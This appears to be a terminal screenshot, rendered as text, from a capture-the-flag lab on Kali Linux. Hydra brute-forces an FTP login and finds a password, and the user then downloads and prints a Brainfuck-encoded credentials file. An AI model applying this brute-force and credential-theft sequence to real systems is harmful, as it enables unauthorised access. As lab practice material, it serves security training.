 kali@kali: ~/Downloads
File Actions Edit View Help
[DATA] max 16 tasks per 1 server, overall 16 tasks, 82 login tries (l:1/p:82), ~6 tries per task
[DATA] attacking ftp://10.10.168.13:21/
[21][ftp] host: 10.10.168.13 login: ftpuser password: 5iez1wGXKfPKQ
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-07-18 23:21:10
┌──(kali㉿kali)-[~/Downloads]
└─$ ftp 10.10.168.13
Connected to 10.10.168.13.
220 (vsFTPd 3.0.2)
Name (10.10.168.13:kali): ftpuser
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r-- 1 0 0 758 Jan 23 2020 Eli's_Creds.txt
226 Directory send OK.
ftp> get Eli's_Creds.txt
local: Eli's_Creds.txt remote: Eli's_Creds.txt
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for Eli's_Creds.txt (758 bytes).
226 Transfer complete.
758 bytes received in 0.00 secs (5.6038 MB/s)
ftp> ls -la
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x 2 0 0 4096 Jan 23 2020 .
drwxr-xr-x 2 0 0 4096 Jan 23 2020 ..
-rw-r--r-- 1 0 0 758 Jan 23 2020 Eli's_Creds.txt
226 Directory send OK.
ftp> exit
221 Goodbye.
┌──(kali㉿kali)-[~/Downloads]
└─$ cat Eli\'s_Creds.txt
+++++ ++++[ ->+++ +++++ +<]>+ +++.< +++++ [->++ +++<] >++++ +.<++ +[->-
--<]> ----- .<+++ [->++ +<]>+ +++.< +++++ ++[-> ----- --<]> ----- --.<+
++++[ ->--- --<]> -.<++ +++++ +[->+ +++++ ++<]> +++++ .++++ +++.- --.<+
+++++ +++[- >---- ----- <]>-- ----- ----. ---.< +++++ +++[- >++++ ++++<
]>+++ +++.< ++++[ ->+++ +<]>+ .<+++ +[->+ +++<] >++.. ++++. ----- ---.+
++.<+ ++[-> ---<] >---- -.<++ ++++[ ->--- ---<] >---- --.<+ ++++[ ->---
--<]> -.<++ ++++[ ->+++ +++<] >.<++ +[->+ ++<]> +++++ +.<++ +++[- >++++
+<]>+ +++.< +++++ +[->- ----- <]>-- ----- -.<++ ++++[ ->+++ +++<] >+.<+
++++[ ->--- --<]> ---.< +++++ [->-- ---<] >---. <++++ ++++[ ->+++ +++++
<]>++ ++++. <++++ +++[- >---- ---<] >---- -.+++ +.<++ +++++ [->++ +++++
<]>+. <+++[ ->--- <]>-- ---.- ----. <
┌──(kali㉿kali)-[~/Downloads]
└─$